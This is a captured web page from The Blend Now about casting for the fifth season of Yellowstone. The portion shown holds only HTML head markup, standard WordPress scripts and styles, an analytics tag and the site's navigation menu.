

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theblendnow.com/paramount-networks-yellowstone-announces-casting-for-the-upcoming-fifth-season/
body_size: 48157
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Paramount Network&#039;s &#039;Yellowstone&#039; Announces Casting for the Upcoming Fifth Season - The Blend Now</title>
<meta name="description" content="Press Release: Paramount Network revealed additional casting for Yellowstone, which returns for its fifth season on Sunday, November 13th."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://theblendnow.com/paramount-networks-yellowstone-announces-casting-for-the-upcoming-fifth-season/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Paramount Network&#039;s &#039;Yellowstone&#039; Announces Casting for the Upcoming Fifth Season - The Blend Now" />
<meta property="og:description" content="Press Release: Paramount Network revealed additional casting for Yellowstone, which returns for its fifth season on Sunday, November 13th." />
<meta property="og:url" content="https://theblendnow.com/paramount-networks-yellowstone-announces-casting-for-the-upcoming-fifth-season/" />
<meta property="og:site_name" content="The Blend Now" />
<meta property="article:section" content="Media" />
<meta property="og:image" content="https://theblendnow.com/wp-content/uploads/2022/06/yellowstone09.jpg" />
<meta property="og:image:secure_url" content="https://theblendnow.com/wp-content/uploads/2022/06/yellowstone09.jpg" />
<meta property="og:image:width" content="820" />
<meta property="og:image:height" content="462" />
<meta property="og:image:alt" content="Paramount Network&#8217;s &#8216;Yellowstone&#8217; Announces Casting for the Upcoming Fifth Season" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-13T13:33:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Paramount Network&#039;s &#039;Yellowstone&#039; Announces Casting for the Upcoming Fifth Season - The Blend Now" />
<meta name="twitter:description" content="Press Release: Paramount Network revealed additional casting for Yellowstone, which returns for its fifth season on Sunday, November 13th." />
<meta name="twitter:image" content="https://theblendnow.com/wp-content/uploads/2022/06/yellowstone09.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Marc Berman" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://theblendnow.com/#person","name":"The Blend Now","logo":{"@type":"ImageObject","@id":"https://theblendnow.com/#logo","url":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","contentUrl":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","caption":"The Blend Now","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://theblendnow.com/#logo","url":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","contentUrl":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","caption":"The Blend Now","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://theblendnow.com/#website","url":"https://theblendnow.com","name":"The Blend Now","publisher":{"@id":"https://theblendnow.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://theblendnow.com/wp-content/uploads/2022/06/yellowstone09.jpg","url":"https://theblendnow.com/wp-content/uploads/2022/06/yellowstone09.jpg","width":"820","height":"462","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://theblendnow.com/paramount-networks-yellowstone-announces-casting-for-the-upcoming-fifth-season/#webpage","url":"https://theblendnow.com/paramount-networks-yellowstone-announces-casting-for-the-upcoming-fifth-season/","name":"Paramount Network&#039;s &#039;Yellowstone&#039; Announces Casting for the Upcoming Fifth Season - The Blend Now","datePublished":"2022-06-13T13:33:11+00:00","dateModified":"2022-06-13T13:33:11+00:00","isPartOf":{"@id":"https://theblendnow.com/#website"},"primaryImageOfPage":{"@id":"https://theblendnow.com/wp-content/uploads/2022/06/yellowstone09.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://theblendnow.com/author/marcprogramminginsider-com/","name":"Marc Berman","url":"https://theblendnow.com/author/marcprogramminginsider-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a6d3409173e24a2da7c97fccaa1ea01c6f64448435e73e176c583d1c7dc87fa?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0a6d3409173e24a2da7c97fccaa1ea01c6f64448435e73e176c583d1c7dc87fa?s=96&amp;d=mm&amp;r=g","caption":"Marc Berman","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Paramount Network&#039;s &#039;Yellowstone&#039; Announces Casting for the Upcoming Fifth Season - The Blend","datePublished":"2022-06-13T13:33:11+00:00","dateModified":"2022-06-13T13:33:11+00:00","articleSection":"Media","author":{"@id":"https://theblendnow.com/author/marcprogramminginsider-com/","name":"Marc Berman"},"publisher":{"@id":"https://theblendnow.com/#person"},"description":"Press Release: Paramount Network revealed additional casting for Yellowstone, which returns for its fifth season on Sunday, November 13th.","name":"Paramount Network&#039;s &#039;Yellowstone&#039; Announces Casting for the Upcoming Fifth Season - The Blend","@id":"https://theblendnow.com/paramount-networks-yellowstone-announces-casting-for-the-upcoming-fifth-season/#richSnippet","isPartOf":{"@id":"https://theblendnow.com/paramount-networks-yellowstone-announces-casting-for-the-upcoming-fifth-season/#webpage"},"image":{"@id":"https://theblendnow.com/wp-content/uploads/2022/06/yellowstone09.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://theblendnow.com/paramount-networks-yellowstone-announces-casting-for-the-upcoming-fifth-season/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="The Blend Now &raquo; Feed" href="https://theblendnow.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theblendnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theblendnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://theblendnow.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://theblendnow.com/wp-content/uploads/elementor/css/post-12.css?ver=1718712241' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://theblendnow.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.17' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://theblendnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theblendnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theblendnow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.10" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://theblendnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theblendnow.com/wp-json/wp/v2/posts/56741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theblendnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://theblendnow.com/?p=56741' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theblendnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheblendnow.com%2Fparamount-networks-yellowstone-announces-casting-for-the-upcoming-fifth-season%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theblendnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheblendnow.com%2Fparamount-networks-yellowstone-announces-casting-for-the-upcoming-fifth-season%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- FIFU: meta tags for featured image (begin) -->
<meta property="og:image" content="https://theblendnow.com/wp-content/uploads/2022/06/yellowstone09.jpg" />
<!-- FIFU: meta tags for featured image (end) --><meta property="og:title" content='Paramount Network&#8217;s &#8216;Yellowstone&#8217; Announces Casting for the Upcoming Fifth Season' />
<meta property="og:description" content='' />

<meta name="twitter:card" content='summary_large_image' />
<meta name="twitter:title" content='Paramount Network&#8217;s &#8216;Yellowstone&#8217; Announces Casting for the Upcoming Fifth Season' />
<meta name="twitter:description" content='' /><meta name="twitter:image" content="https://theblendnow.com/wp-content/uploads/2022/06/yellowstone09.jpg" /><!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1W2F889FCZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1W2F889FCZ');
</script>
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style id="wp-custom-css">
			#site-header{
	background: #918F90;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-56741 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-12">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://theblendnow.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="800" height="303" src="https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947342598.png" class="custom-logo" alt="The Blend Now" decoding="async" /></a>				</div>
					</div>

					<nav class="site-navigation show">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-54380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54380"><a href="https://theblendnow.com/category/automotive/">Automotive</a></li>
<li id="menu-item-54381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54381"><a href="https://theblendnow.com/category/business/">Business</a></li>
<li id="menu-item-54382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54382"><a href="https://theblendnow.com/category/commerce/">Commerce</a></li>
<li id="menu-item-54383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54383"><a href="https://theblendnow.com/category/education/">Education</a></li>
<li id="menu-item-54384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54384"><a href="https://theblendnow.com/category/fashion/">Fashion</a></li>
<li id="menu-item-54385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54385"><a href="https://theblendnow.com/category/food-and-travel/">Food and Travel</a></li>
<li id="menu-item-54386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54386"><a href="https://theblendnow.com/category/health-and-exercise/">Health and Exercise</a></li>
<li id="menu-item-54387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54387"><a href="https://theblendnow.com/category/history/">History</a></li>
<li id="menu-item-54388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54388"><a href="https://theblendnow.com/category/home/">Home</a></li>
<li id="menu-item-54389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54389"><a href="https://theblendnow.com/category/media/">Media</a></li>
<li id="menu-item-54390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54390"><a href="https://theblendnow.com/category/miscellaneous/">Miscellaneous</a></li>
<li id="menu-item-54391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54391"><a href="https://theblendnow.com/category/music/">Music</a></li>
<li id="menu-item-54392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54392"><a href="https://theblendnow.com/category/online-games-gamers/">Online Games/Gamers</a></li>
<li id="menu-item-54421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54421"><a href="https://theblendnow.com/category/profiles/">Profiles</a></li>
<li id="menu-item-54422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54422"><a href="https://theblendnow.com/category/retail/">Retail</a></li>
<li id="menu-item-54393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54393"><a href="https://theblendnow.com/category/social-media/">Social Media</a></li>
<li id="menu-item-54394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54394"><a href="https://theblendnow.com/category/sports/">Sports</a></li>
<li id="menu-item-54395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54395"><a href="https://theblendnow.com/category/technology/">Technology</a></li>
</ul></div>			</nav>
			<div class="site-navigation-toggle-holder show">
				<div class="site-navigation-toggle" role="button" tabindex="0">
					<i class="eicon-menu-bar" aria-hidden="true"></i>
					<span class="screen-reader-text">Menu</span>
				</div>
			</div>
			<nav class="site-navigation-dropdown show">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-54380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54380"><a href="https://theblendnow.com/category/automotive/">Automotive</a></li>
<li id="menu-item-54381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54381"><a href="https://theblendnow.com/category/business/">Business</a></li>
<li id="menu-item-54382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54382"><a href="https://theblendnow.com/category/commerce/">Commerce</a></li>
<li id="menu-item-54383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54383"><a href="https://theblendnow.com/category/education/">Education</a></li>
<li id="menu-item-54384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54384"><a href="https://theblendnow.com/category/fashion/">Fashion</a></li>
<li id="menu-item-54385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54385"><a href="https://theblendnow.com/category/food-and-travel/">Food and Travel</a></li>
<li id="menu-item-54386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54386"><a href="https://theblendnow.com/category/health-and-exercise/">Health and Exercise</a></li>
<li id="menu-item-54387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54387"><a href="https://theblendnow.com/category/history/">History</a></li>
